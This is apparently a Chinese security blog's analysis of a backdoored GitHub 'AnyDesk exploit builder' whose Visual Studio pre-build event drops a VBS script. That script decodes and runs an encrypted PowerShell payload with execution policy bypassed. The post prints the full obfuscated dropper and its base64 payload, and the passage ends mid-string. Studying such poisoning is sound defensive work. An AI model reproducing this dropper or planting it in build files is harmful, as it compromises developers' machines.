1.背景
前几天刷到了渊龙Sec团队发布的情报,某个开源的漏洞利用项目存在后门:

2.恶意文件基础信息
2.1 恶意文件基本信息
该项目地址为https://github.com/Yuweixn/Anydesk-Exploit-CVE-2025-12654-RCE-Builder

开源项目投毒无非以下几个类型:
-
源码中带后门 -
源码无毒,但Release中的成品带后门 -
依赖库带毒(某年HW前遇到过)

-
Visual Studio项目投毒(编译前命令、.suo等)
本次遇到的就是最后一种。
2.2 威胁分析
程序执行流程:

3.逆向分析
3.1 PreBuildEvent 脚本分析
在项目中存在一个利用PreBuildEvent(编译前事件)投毒的操作。

在虚拟机中打开,通过vs2022查看编译前事件,就可以看到xml转义前的原始代码了。或者通过正则将xml转义获取原始代码。

代码如下,用于创建一个vbs文件并执行,文件路径为%TEMP%EcMw6PjQeNm7hcy.vbs
@echo offsetlocalset"a=%TEMP%EcMw6P"mkdir "%a%"2>nulecho b = "ZnVuY3Rpb24gRFZLIHtwYXJhbSAoW3N0cmluZ10kZW4sW2J5dGVbXV0kc0IpOyRrID0gTmV3LU9iamVjdCBieXRlW10gMzI7JHYgPSBOZXctT2JqZWN0IGJ5dGVbXSAxNjskZGVyaXZlQnl0ZXMgPSBOZXctT2JqZWN0IFN5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuUmZjMjg5OERlcml2ZUJ5dGVzKCRlbiwgJHNCLCAxMDAwLCBbU3lzdGVtLlNlY3VyaXR5LkNyeXB0b2dyYXBoeS5IYXNoQWxnb3JpdGhtTmFtZV06OlNIQTI1Nik7JGsgPSAkZGVyaXZlQnl0ZXMuR2V0Qnl0ZXMoMzIpOyR2ID0gJGRlcml2ZUJ5dGVzLkdldEJ5dGVzKDE2KTtyZXR1cm4gQHsgSyA9ICRrOyBWID0gJHYgfX07ZnVuY3Rpb24gRCB7cGFyYW0gKFtzdHJpbmddJGVCWixbc3RyaW5nXSRlbmMpOyRkQnkgPSBbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRlQlopOyRzYnkgPSAkZEJ5WzAuLjddOyRlQnkgPSAkZEJ5WzguLigkZEJ5Lkxlbmd0aCAtIDEpXTskZHJ2ID0gRFZLIC1lbiAkZW5jIC1zQiAkc2J5OyRrID0gJGRydi5LOyR2ID0gJGRydi5WOyRhID0gW1N5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuQWVzXTo6Q3JlYXRlKCk7JGEuTW9kZSA9IFtTeXN0ZW0uU2VjdXJpdHkuQ3J5cHRvZ3JhcGh5LkNpcGhlck1vZGVdOjpDQkM7JGEuUGFkZGluZyA9IFtTeXN0ZW0uU2VjdXJpdHkuQ3J5cHRvZ3JhcGh5LlBhZGRpbmdNb2RlXTo6UEtDUzc7JGEuS2V5ID0gJGs7JGEuSVYgPSAkdjskZGMgPSAkYS5DcmVhdGVEZWNyeXB0b3IoKTt0cnkgeyRkQiA9ICRkYy5UcmFuc2Zvcm1GaW5hbEJsb2NrKCRlQnksIDAsICRlQnkuTGVuZ3RoKTtyZXR1cm4gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJGRCKX0gY2F0Y2gge3JldHVybiAkbnVsbH19JGVCID0gIkU5UUVOTThGRmZqMTd1VWhRVm54YmU1aUJrNWcvTDdWZk5TZkRwUFJ4c0Q2RlRjSlhCdkdmbStwZ0ZXVnlheWtTZTNWNGhqdEZ6ejNFSy81TVVDMDlkcDIzSVdvMFpqS28xQ0dzODR4VW1VYWRCSmN5dGRnejhETCtNbHZ0TzNpNWdpVUxqdDZJQTB3Yk8zVU5FRmEwY2tGWGNMc2p0N29LMjJnc2xuNnorK1k5ZlVoSGU3eGU5SWFGL0tDRS9sTHcwZ2crWmZTMHFVRU9hcEhVelprRjZETitKS0RRd0FRUGdvaXhCT2pwYlViTHZmL2FhaENZSEVxdzcxc0VsQlpIenllU3VhQUwrV0NYZlhnRmhiS3p4VElVdnF2RVI3aHowd0VPQkdYOXZmWmZkYlN4cmFrYVZlTXgwUVVra2ttZDBpcDMzVXk1U1h3SjF5cUZOZ1QyZHpURU90UXk5QmxmamtRTGp6NXd5cjZYYUkrTWpzUEZ0YWxhaElMVnNWcmYvZWlYRXdVRHRsSm1TdE41OEdRNnZnZ21zV2xySERFVHhVU3hrYk5ON2w1U3NXMWRYUmRtbUIzbm94VUVoSkY4VTd3ZkhRVUJrUXpQS05IQW9adXAyR2RXeW1OSEdERnNNQ0xMNVlCaEpiRSswNHNPeWJEQVVGQnRIVFNuWUZPdXROYVBOWHJyRHVYRnNDWWNFbFpIQURNUzJLU21CMXJjMy9MZkw4bTIxMTBPYktDckIyS2tQbkwxRHJGT0theFdkcllQZHdiZmp4SXdLRVI1VW41MkJXbERiOGNFKzYvWkJ0dXpzNnZTYzEycG0zSG9YZ0NPQVRVV3d6MVNoQml1R0dCOHRBZG5pM3p0eVJ3S1JHN1NEdjFWL2dKZCs0SkhJVmZPa21UYUhJSmdWaVdrNDBFNFdjclhENjNNK0hZcjYyeFpqQlB4Smh0L2txWWJ1SnpLK0Z5ekpMZjI3SmxoR2VZK0UydVZmeVVZbjErdGNKQXN4VlpwU2pGNUE1NWt5RVRZaC9vVnNpRVJ1L0JuMzY4SDVvQ0tuVFdIU05vWmkvcmJDeDBQenFSR1I0c3JKd1pyRTg0QlIreHJ2L001cVpGUEY1WmRNcXE3Y1dCNDFFbmNMSU80Z2d2bk42ZXZxTVorNmJBZGszRnlWQlVkZ0RTc1l6bjVkK0tWVXV3NkFleWZ2Z0xqYi90TXdQYjd1WVRvKzFHZHpkbTNQemhSNW5PUXF2enhqeW5YUlFwTjQ0VERPSDBzdGV4S2dsQVVFVElVb2ErOHQ0eHcrYWxNaTRqNC9HY0dvNVpzTTRoaWlxbFRXb3l5RUp0U0NrakppS3VJbmdlZzJlNDRtamdIcHZqRUNKMys3b1lzYmFxU3dGVG5zZzQxQjRMZHdpcWRRTmdpMHk4Y1R5S0ZYWk83eXZxM29VNkM5a3ZGbXJKZEJqSlpuQWZCeTdINVJ4SE4vcit6N0ltemdtKzhzdDB6QlFkaFhYMExHWnJz" > "%a%jQeNm7hcy.vbs"echo c = "YU5OSFBwUmVXbGN4bk8vcW44RlZEb2RrVGFCbUNuZXNEOHBub1dMaFBiYTh0R2krQzl5WUVYNlF3UWlXVHpTVDNpQjdoZ0RPVjlRKzc0OU96VVZnUG5zTjUvM0U4Y3NLYzJkTHpGWkdaV0p6cXp6Zk03WlZabDZESW1CcnlDbjFXWHRkTXhNZWpsdFVEU1JmdFRrd2l2OGkwMlhPeXZiaURObmNVeDQ3Y2NiZjRkVENiZklvTnZleUZ4NlBuNi9IY0FyVmFYNkFISTgzb0RRd2ZJN3FGbEV4aysvOVozNU5QMytCcVFTOXZYNGFDOEVMbGZvd2F5dUZaaWJFam1LV1hIMHlBb1VzRUNCZVhlbEx6YlIreEtuZDJZYTA1aUxYUExPeFNYc1lySjg5c05NdzIyWE5ENGdJUlo2Q3YrNkE0VnBaVVhHeXRFUklRNVpiTklmSnYvRlVNU3A4UFl2Yk5NYXJueDBjSEFTaG85emgyNmpHa3dTbjVENzlkQzNsM3EydVQzOFNNclhoSG5Md29UMVRsS21tb1pZNHA3ZlRNVFJ6UFFESDFHbGRQUmFDaTR3cDdMcUY2WkdTbUVodVdGZkZYSlZvRG1WZnBadUVPaE41VHJOTDgyNjlWbWp3alFUUEx5K2xubHliUysrOWI0bldpZDlIRmM5Mk5YYkdaMXB3bHRyZzc0bldtKzdKNnFKWHJLNkt5MVYyZldXOGVLNG8ybnRIcDRsM0VhclpXRTRZbUltYkJqLyttTytxNTRyQ2RUUU10ZWRUR1BadDRmdVpqbTFGeXZNdVc1TGFtS2ovci9MUXdoTHE5UDdSYllFaWVmSW11K253MnlGYXA0SGQyNzI1WEFMM0Y5WU1IelNJQmsrMEdzVVVoekV1ZDZ4MFFQcm9SaVlybUtxa0svQmZDTUVBQTJ2dGRyMXR4bEo4ZmVpV2cwYmhUR01FRzkyTUFSVGxMWjZmMm1TV29JVU45Nk9ReW8veHVkY1l4K0ZHS1pjd25xYjRKTGpNSmxvK0tZUWVoOGptM2dYcXB2SWNleTdQTTF0bkZWYkNrUURLUEE0Qy94RlV5VGkrVnVTSERGWjdZWUFDbDdQaFlpK3VSSDBqSUxURFIrNk5VR2pWVDlIK3lVcE5oZ2ZxdUFIRGZWUzZIUnQ1ckM5dTBHOSs1TjR4WVRCRFFCNkhKektpWmNMSW1hTGFLQncvckhCbjl1cTVBcGtLZEFGclhaQ1VlMnA4Qk9BdlZBdXNGNmVDVXptb0M5ZjNQbm51dVRNSXhMRGM0a1ZObWNGUTd2K3VJVDdYVlVSZjhNSVB2SXp0Umx4OVVKOGd6WWxPZjEzTU9iZXVicGoxaUw3YVZndnhyS1NSSGwrckpXaDVUUndMek5BRVhEZWVUcGF3Wkp0aTRaMXBoUEtnRnJBL1o3em5GbWl5bU5oUlg2ZUZUcGliNUo5K1BnbHJrZS93QzVwUDlabnloU0E4MlZEcnlxZzkyd2Y3VEFVcmZLTFdBRzBwSTNYL0ZHaXZFLzZKZmVQdnJvNkd5b3FSbEhiMFlQR2FkZVU2cS9TY2NnemN1S3BseDFPcGhMbTNUS1hCbGYxS1hVZkNiU0hTTTlWWEFsb0pjbWgveExBVTlwZkFqc0VReFlxNjVhbTFCalMzQ3FHVXZWY01HR2FHNTdlOEFab0xsZkNRaDZTRDZGVU9hangvTjYrY3JFMXhiTHVabGszK0lZMWEyL2VFZENIeTRzbHVvNTFRUG1BSWRyVjl1ZzZsMFk5WWh4TXV6dU5OM3gxRE5YU0ZPSlhieVhsNUExQUJDRGkyei9IQmkxNWRBdnNwUno2TUtoZWZaOXc0Qmc1UisyMFZuYnpobnFiQ2t4akRzNTE0SWw5Z2J1ZUs2Z2dNc0FnbkpxNUd0T3JPK2hMQVdtQy9mRU05eEc2Vll5SWtlZWZmWm9GWCtEbXhmUlFKM0V4Ly9oM1U1dVNKck0zZURXUElaVWkvSjVXb3crODQvbnNsWitlQzNRR3RwUWtyVm1aWFpRdXdodCsvbU44eFF4T3M0dmtoWkQzQi93YzVKS2lXSmlyVkpkbTg1TVFMalN2MkwwSW1ZMkppalVvSW1EQkpxbXJGODJhV2RsQm5EUFdxcDZ6eUxIaEd4WkR5ZUtHRGxtMFkxUVJmRTlZNm92cDhPSzE3UTBJM1BTQVl1T3BPOWFvb1pPK2NiejA3L1d0cjBKM2dRSVlhdDBPZjFYMVEzR0h3U21yUmxHZW5sZWpWeUxlcnJSNldHL1IzOTdBNElJdU9rc0luclh5aHlTWlVwdyI7JHRtID0gJGVCLlRvQ2hhckFycmF5KCk7W2FycmF5XTo6UmV2ZXJzZSgkdG0pOyRSID0gRCAtZUJaICR0bSAtZW5jICIiOyR0ID0gJFIuVG9DaGFyQXJyYXkoKTsgW2FycmF5XTo6UmV2ZXJzZSgkdCk7ICRCVlYgPSBbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpVVEY4LkdldFN0cmluZyhbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKC1qb2luICR0KSk7ICRFUFggPSAiSW52b2tlLUV4cHJlc3Npb24iOyBOZXctQWxpYXMgLU5hbWUgcFdOIC1WYWx1ZSAkRVBYIC1Gb3JjZTsgcFdOICRCVlY=" >> "%a%jQeNm7hcy.vbs"echo d = "b0l3TzJ4ckMxcmdUWlZFdWJYSXdFZk83Smx1UldOQyt5WWxFRk9LWk5XVlFLNkRqazBBVFFMODQ5QSs1a2hoYnI3Ly9SU2lLeERNZkJlV1VvMkVzSkUwTEEvVmR6ckRUTTBBQlBPQWZZL0pDd2tjNVlHVEo0c2FJRUt4eVBJbGtEMG41SFFUbitrOERYdzFxc09GVXFUQ0ZGNUMzU0M2ZWt4aDBseFZwcGZtbjc0YWI5VnQ3RGFOVW8rVjlObnE4dmYrM0NMK2FuMEV4NFIzbms1K3FtazBVNUV1Sk5lS1pYMkNMVGxLODN4ZWp3YlQ0TlZySDllb296K042alB1UHQ3NjZ0RkZIREUyb0FjZkZoL1B2bjg5M3ltR0pVWlFxSDhIcG9Mc3RMb2cxS3pwY2h5VzVvdC85MzU1SWlIbFdTMTAxZC9sLzRDQk8rV2xYWWxoSURJS2dLTTZHQlc0N3Bmek9ON3FQeURTUGVBblhzT3dqQ0NqdElCM0ZpZFo4Y2Erc0pGdmYxSEpnbThjUkVveW55SnJoOUpCRXd5dElnUkYra3FXblFnMVlnWGgxQUorSEtIcGswWi9EQjdkb2JjdGx4eUgxWkFYcFFEU1FjR29XQ1c2SGRqaHQ4bS8rWkMrMkg3OU9BdjBGNE9EYlRWWVVZblpxNVMvZGVDbjRyYmRIaVo3QnU3Z2VIRXF1eGwyNWZSZHhVYndxNFgwWURKTm4zSXl1eThSQi9XTGxPS01ocmllRGlTRUhOYWRiMlkzVGdXdWozR1pyQnhwb2ZhMXVrS2hMS0dMUGJ1RkQvbW9sUDVUenpFTEJrZjZzZWFGVmZXWEMrQ0RGYUw2bDVaclRuQU83MHlTWG9qdTRURkViTm9qMWNZMTB2MUI1RlRwSGNVaTFnWUYwUEN5cUNpOXZNcTJlNXl3SjN5WmI5Y3V2ZHVVQ1hNZHplL3NjR1FJZDg3K2NnS1Y4S2RWbGRiMGZIM2R5UkZoazgzV01EYVRHdzNrU1FweSswUjZueXFOS0FYK0w0YWJwdmNEK3VhdG4vZm93eTl2WUpSckEvTzBRMUxoRldvOGQ1SDBGRGNXZ1g5ZTFXU3U1MnB2T1dFdmthcS8zZUl6SUhuQ3NsSmVRVFg3bUFBb1J4dnRib3I3eFZJNkE3cUlTcU8wczBOMXRBWjdBbkw0bjhpVU03VnpDM3BGTU5ZUDVzbVJTbUR6YmMyWVdGQ0V2a21qZVRRakNpNllCdGJqZjllaERwQXB6NjFzRHBMVDZUSkUzaEZCcmV3eGZ2bWFDY3E1Tm42NUM5dmVLRHBsbXJqVUVkcExDbTZ6NVF5Rlg2QkRIdFdlKzRESWpvM1lLR3dmMCtwdU9jTkhKOTBQc1poSVlZSE40TkpvcE9PVXZReW54UU0ySTdzZlZGRXJHS3dQbVFIbHo0SWR5Qk1GTnNnK3g5R1RzYmNFMW5ETEpMcmQvbEozQkU2RFBUTEZTdWF6azl5N0M3N09rZWVWa3lVdDlGbDZ3UnczOUE3R3h0MmNta05vU0FCV1NNa1ltaERCYzIyWlhzR3pDVTViOGlLK0E3cE5pVmRHUUpibTZZanhTT3p2MjRoRkZ3OStuSVRHa2MxVnFZYXYyZzZDT1gzWmhyWGFnV3BuYU12RVZnTlpwMC83RWw3S1JvbnhtSnkwZ1ZVSkZ4NlNsT3lJeDduVE11WmpOWnliZGlTRStibXBKVjNrK0JMcVBNN1d0bS81cUlYeWc0VEZlV3FSTGVWY3JBbHgxZlU1bFFwZk0zZDlHdVpyVXFNOGFsZkhKRzhNTXJsN1hrNWhnSVlHUTkzMzI3allzYm9pNkNMajhWY2I2UFJLNDM2azZ4MzB5RUhzL3UwQ3hXQ1JTWmI4SlZiR1NFSkdaZmxxeVg3R1doK01wckVuc1JoTkdKd2lXemYyK0tCYzNCRjZBaElEYzFhYStHMHJXY0Z0L1lmWkN1L245V3BZaXA4R0NxSFljZjVKVGpZZ1F5VTRjTld4YkxkZ1pxN3dmSDZoTWdvbVdXRStTRUk3ZVdPOVk1TTAxOE16WEZiVS9nVFJVVVIyQ2ZGaEZoSGFUWEJLR24zVjFtaXBjeWE5MGlMSFl3Q1BmT3BJc2FNQm9zRy9nUTVsRW9vMnhvUTNnN0ZJMiszT05WNENoMTcvc1JNL1hUb0lJb3UwbFRwakUzaHNua0dRVVpVcjhtRmxxR01qZFMxY2hmQVR2dWxuY2h3SXB2WTNwajk2RlhMM0EvRk1xYUQxL0tlbVY1UlBhNktRK2hFWEZzN3o1VkZkcjRGRWtQeGk0b1dQclVsbDVoY1lwdFNJSjhpdnUrV1pSZmdyelMzUXZPeU1RNGdmdHJXTHFlRER4SnZYY21XUEtSUGdqcnNrbGo1UVFWcnB4NVFwVGF0YWFnNFZIU0dBbzU1TTArVG0ybW9SRFBzUFJHQ3cyVVBxV1F4QzlPY1JEaDMvK25LTGdtMk9NVnozQUxuRFRBRzcyQWVBb2VoT25TOXV4L1ZTVFlOem1SWHNUelp2amVZdXJjTjFtcFAwMzgvczB4aG1ZcDFNVzJpajlEVUh0VFVvb3l0MDhpa3hoQVVHcUVMR3ZZNDNEcDJRdWM0TGlkdHN5bDBLUTBSMXZxTkd4aVlsbkppTFNlaVp6eW96VWdSSy9HejJ5Qks2a3YyUGlU" >> "%a%jQeNm7hcy.vbs"echo e = b ^& d ^& c >> "%a%jQeNm7hcy.vbs"echo Set f = CreateObject("MSXml2.DOMDocument.6.0").createElement("base64") >> "%a%jQeNm7hcy.vbs"echo f.DataType = "bin.base64" >> "%a%jQeNm7hcy.vbs"echo f.Text = e >> "%a%jQeNm7hcy.vbs"echo g = f.NodeTypedValue >> "%a%jQeNm7hcy.vbs"echo h = "%a%Ps0e.ps1.ps1" >> "%a%jQeNm7hcy.vbs"echo Set j = CreateObject("Scripting.FileSystemObject") >> "%a%jQeNm7hcy.vbs"echo Set k = j.CreateTextFile(h, True) >> "%a%jQeNm7hcy.vbs"echo k.Write l(g) >> "%a%jQeNm7hcy.vbs"echo k.Close >> "%a%jQeNm7hcy.vbs"echo Set m = CreateObject("WScript.Shell") >> "%a%jQeNm7hcy.vbs"echo m.Run "powershell.exe -ExecutionPolicy Bypass -File " ^& h, 0, False >> "%a%jQeNm7hcy.vbs"echo Function l(n) >> "%a%jQeNm7hcy.vbs"echo Dim o, p >> "%a%jQeNm7hcy.vbs"echo Set o = CreateObject("ADODB.Recordset") >> "%a%jQeNm7hcy.vbs"echo p = LenB(n) >> "%a%jQeNm7hcy.vbs"echo If p ^> 0 Then >> "%a%jQeNm7hcy.vbs"echo o.Fields.Append "q", 201, p >> "%a%jQeNm7hcy.vbs"echo o.Open >> "%a%jQeNm7hcy.vbs"echo o.AddNew >> "%a%jQeNm7hcy.vbs"echo o("q").AppendChunk n >> "%a%jQeNm7hcy.vbs"echo o.Update >> "%a%jQeNm7hcy.vbs"echo l = o("q").GetChunk(p) >> "%a%jQeNm7hcy.vbs"echo Else >> "%a%jQeNm7hcy.vbs"echo l = "" >> "%a%jQeNm7hcy.vbs"echo End If >> "%a%jQeNm7hcy.vbs"echo End Function >> "%a%jQeNm7hcy.vbs"//执行代码cscript //nologo "%a%jQeNm7hcy.vbs"endlocal3.2 jQeNm7hcy.vbs 脚本分析
jQeNm7hcy.vbs的内容如下,用于写入一个ps1文件,并调用powershell执行
b = "ZnVuY3Rpb24gRFZLIHtwYXJhbSAoW3N0cmluZ10kZW4sW2J5dGVbXV0kc0IpOyRrID0gTmV3LU9iamVjdCBieXRlW10gMzI7JHYgPSBOZXctT2JqZWN0IGJ5dGVbXSAxNjskZGVyaXZlQnl0ZXMgPSBOZXctT2JqZWN0IFN5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuUmZjMjg5OERlcml2ZUJ5dGVzKCRlbiwgJHNCLCAxMDAwLCBbU3lzdGVtLlNlY3VyaXR5LkNyeXB0b2dyYXBoeS5IYXNoQWxnb3JpdGhtTmFtZV06OlNIQTI1Nik7JGsgPSAkZGVyaXZlQnl0ZXMuR2V0Qnl0ZXMoMzIpOyR2ID0gJGRlcml2ZUJ5dGVzLkdldEJ5dGVzKDE2KTtyZXR1cm4gQHsgSyA9ICRrOyBWID0gJHYgfX07ZnVuY3Rpb24gRCB7cGFyYW0gKFtzdHJpbmddJGVCWixbc3RyaW5nXSRlbmMpOyRkQnkgPSBbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRlQlopOyRzYnkgPSAkZEJ5WzAuLjddOyRlQnkgPSAkZEJ5WzguLigkZEJ5Lkxlbmd0aCAtIDEpXTskZHJ2ID0gRFZLIC1lbiAkZW5jIC1zQiAkc2J5OyRrID0gJGRydi5LOyR2ID0gJGRydi5WOyRhID0gW1N5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuQWVzXTo6Q3JlYXRlKCk7JGEuTW9kZSA9IFtTeXN0ZW0uU2VjdXJpdHkuQ3J5cHRvZ3JhcGh5LkNpcGhlck1vZGVdOjpDQkM7JGEuUGFkZGluZyA9IFtTeXN0ZW0uU2VjdXJpdHkuQ3J5cHRvZ3JhcGh5LlBhZGRpbmdNb2RlXTo6UEtDUzc7JGEuS2V5ID0gJGs7JGEuSVYgPSAkdjskZGMgPSAkYS5DcmVhdGVEZWNyeXB0b3IoKTt0cnkgeyRkQiA9ICRkYy5UcmFuc2Zvcm1GaW5hbEJsb2NrKCRlQnksIDAsICRlQnkuTGVuZ3RoKTtyZXR1cm4gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJGRCKX0gY2F0Y2gge3JldHVybiAkbnVsbH19JGVCID0gIkU5UUVOTThGRmZqMTd1VWhRVm54YmU1aUJrNWcvTDdWZk5TZkRwUFJ4c0Q2RlRjSlhCdkdmbStwZ0ZXVnlheWtTZTNWNGhqdEZ6ejNFSy81TVVDMDlkcDIzSVdvMFpqS28xQ0dzODR4VW1VYWRCSmN5dGRnejhETCtNbHZ0TzNpNWdpVUxqdDZJQTB3Yk8zVU5FRmEwY2tGWGNMc2p0N29LMjJnc2xuNnorK1k5ZlVoSGU3eGU5SWFGL0tDRS9sTHcwZ2crWmZTMHFVRU9hcEhVelprRjZETitKS0RRd0FRUGdvaXhCT2pwYlViTHZmL2FhaENZSEVxdzcxc0VsQlpIenllU3VhQUwrV0NYZlhnRmhiS3p4VElVdnF2RVI3aHowd0VPQkdYOXZmWmZkYlN4cmFrYVZlTXgwUVVra2ttZDBpcDMzVXk1U1h3SjF5cUZOZ1QyZHpURU90UXk5QmxmamtRTGp6NXd5cjZYYUkrTWpzUEZ0YWxhaElMVnNWcmYvZWlYRXdVRHRsSm1TdE41OEdRNnZnZ21zV2xySERFVHhVU3hrYk5ON2w1U3NXMWRYUmRtbUIzbm94VUVoSkY4VTd3ZkhRVUJrUXpQS05IQW9adXAyR2RXeW1OSEdERnNNQ0xMNVlCaEpiRSswNHNPeWJEQVVGQnRIVFNuWUZPdXROYVBOWHJyRHVYRnNDWWNFbFpIQURNUzJLU21CMXJjMy9MZkw4bTIxMTBPYktDckIyS2tQbkwxRHJGT0theFdkcllQZHdiZmp4SXdLRVI1VW41MkJXbERiOGNFKzYvWkJ0dXpzNnZTYzEycG0zSG9YZ0NPQVRVV3d6MVNoQml1R0dCOHRBZG5pM3p0eVJ3S1JHN1NEdjFWL2dKZCs0SkhJVmZPa21UYUhJSmdWaVdrNDBFNFdjclhENjNNK0hZcjYyeFpqQlB4Smh0L2txWWJ1SnpLK0Z5ekpMZjI3SmxoR2VZK0UydVZmeVVZbjErdGNKQXN4VlpwU2pGNUE1NWt5RVRZaC9vVnNpRVJ1L0JuMzY4SDVvQ0tuVFdIU05vWmkvcmJDeDBQenFSR1I0c3JKd1pyRTg0QlIreHJ2L001cVpGUEY1WmRNcXE3Y1dCNDFFbmNMSU80Z2d2bk42ZXZxTVorNmJBZGszRnlWQlVkZ0RTc1l6bjVkK0tWVXV3NkFleWZ2Z0xqYi90TXdQYjd1WVRvKzFHZHpkbTNQemhSNW5PUXF2enhqeW5YUlFwTjQ0VERPSDBzdGV4S2dsQVVFVElVb2ErOHQ0eHcrYWxNaTRqNC9HY0dvNVpzTTRoaWlxbFRXb3l5RUp0U0NrakppS3VJbmdlZzJlNDRtamdIcHZqRUNKMys3b1lzYmFxU3dGVG5zZzQxQjRMZHdpcWRRTmdpMHk4Y1R5S0ZYWk83eXZxM29VNkM5a3ZGbXJKZEJqSlpuQWZCeTdINVJ4SE4vcit6N0ltemdtKzhzdDB6QlFkaFhYMExHWnJz" c = "YU5OSFBwUmVXbGN4bk8vcW44RlZEb2RrVGFCbUNuZXNEOHBub1dMaFBiYTh0R2krQzl5WUVYNlF3UWlXVHpTVDNpQjdoZ0RPVjlRKzc0OU96VVZnUG5zTjUvM0U4Y3NLYzJkTHpGWkdaV0p6cXp6Zk03WlZabDZESW1CcnlDbjFXWHRkTXhNZWpsdFVEU1JmdFRrd2l2OGkwMlhPeXZiaURObmNVeDQ3Y2NiZjRkVENiZklvTnZleUZ4NlBuNi9IY0FyVmFYNkFISTgzb0RRd2ZJN3FGbEV4aysvOVozNU5QMytCcVFTOXZYNGFDOEVMbGZvd2F5dUZaaWJFam1LV1hIMHlBb1VzRUNCZVhlbEx6YlIreEtuZDJZYTA1aUxYUExPeFNYc1lySjg5c05NdzIyWE5ENGdJUlo2Q3YrNkE0VnBaVVhHeXRFUklRNVpiTklmSnYvRlVNU3A4UFl2Yk5NYXJueDBjSEFTaG85emgyNmpHa3dTbjVENzlkQzNsM3EydVQzOFNNclhoSG5Md29UMVRsS21tb1pZNHA3ZlRNVFJ6UFFESDFHbGRQUmFDaTR3cDdMcUY2WkdTbUVodVdGZkZYSlZvRG1WZnBadUVPaE41VHJOTDgyNjlWbWp3alFUUEx5K2xubHliUysrOWI0bldpZDlIRmM5Mk5YYkdaMXB3bHRyZzc0bldtKzdKNnFKWHJLNkt5MVYyZldXOGVLNG8ybnRIcDRsM0VhclpXRTRZbUltYkJqLyttTytxNTRyQ2RUUU10ZWRUR1BadDRmdVpqbTFGeXZNdVc1TGFtS2ovci9MUXdoTHE5UDdSYllFaWVmSW11K253MnlGYXA0SGQyNzI1WEFMM0Y5WU1IelNJQmsrMEdzVVVoekV1ZDZ4MFFQcm9SaVlybUtxa0svQmZDTUVBQTJ2dGRyMXR4bEo4ZmVpV2cwYmhUR01FRzkyTUFSVGxMWjZmMm1TV29JVU45Nk9ReW8veHVkY1l4K0ZHS1pjd25xYjRKTGpNSmxvK0tZUWVoOGptM2dYcXB2SWNleTdQTTF0bkZWYkNrUURLUEE0Qy94RlV5VGkrVnVTSERGWjdZWUFDbDdQaFlpK3VSSDBqSUxURFIrNk5VR2pWVDlIK3lVcE5oZ2ZxdUFIRGZWUzZIUnQ1ckM5dTBHOSs1TjR4WVRCRFFCNkhKektpWmNMSW1hTGFLQncvckhCbjl1cTVBcGtLZEFGclhaQ1VlMnA4Qk9BdlZBdXNGNmVDVXptb0M5ZjNQbm51dVRNSXhMRGM0a1ZObWNGUTd2K3VJVDdYVlVSZjhNSVB2SXp0Umx4OVVKOGd6WWxPZjEzTU9iZXVicGoxaUw3YVZndnhyS1NSSGwrckpXaDVUUndMek5BRVhEZWVUcGF3Wkp0aTRaMXBoUEtnRnJBL1o3em5GbWl5bU5oUlg2ZUZUcGliNUo5K1BnbHJrZS93QzVwUDlabnloU0E4MlZEcnlxZzkyd2Y3VEFVcmZLTFdBRzBwSTNYL0ZHaXZFLzZKZmVQdnJvNkd5b3FSbEhiMFlQR2FkZVU2cS9TY2NnemN1S3BseDFPcGhMbTNUS1hCbGYxS1hVZkNiU0hTTTlWWEFsb0pjbWgveExBVTlwZkFqc0VReFlxNjVhbTFCalMzQ3FHVXZWY01HR2FHNTdlOEFab0xsZkNRaDZTRDZGVU9hangvTjYrY3JFMXhiTHVabGszK0lZMWEyL2VFZENIeTRzbHVvNTFRUG1BSWRyVjl1ZzZsMFk5WWh4TXV6dU5OM3gxRE5YU0ZPSlhieVhsNUExQUJDRGkyei9IQmkxNWRBdnNwUno2TUtoZWZaOXc0Qmc1UisyMFZuYnpobnFiQ2t4akRzNTE0SWw5Z2J1ZUs2Z2dNc0FnbkpxNUd0T3JPK2hMQVdtQy9mRU05eEc2Vll5SWtlZWZmWm9GWCtEbXhmUlFKM0V4Ly9oM1U1dVNKck0zZURXUElaVWkvSjVXb3crODQvbnNsWitlQzNRR3RwUWtyVm1aWFpRdXdodCsvbU44eFF4T3M0dmtoWkQzQi93YzVKS2lXSmlyVkpkbTg1TVFMalN2MkwwSW1ZMkppalVvSW1EQkpxbXJGODJhV2RsQm5EUFdxcDZ6eUxIaEd4WkR5ZUtHRGxtMFkxUVJmRTlZNm92cDhPSzE3UTBJM1BTQVl1T3BPOWFvb1pPK2NiejA3L1d0cjBKM2dRSVlhdDBPZjFYMVEzR0h3U21yUmxHZW5s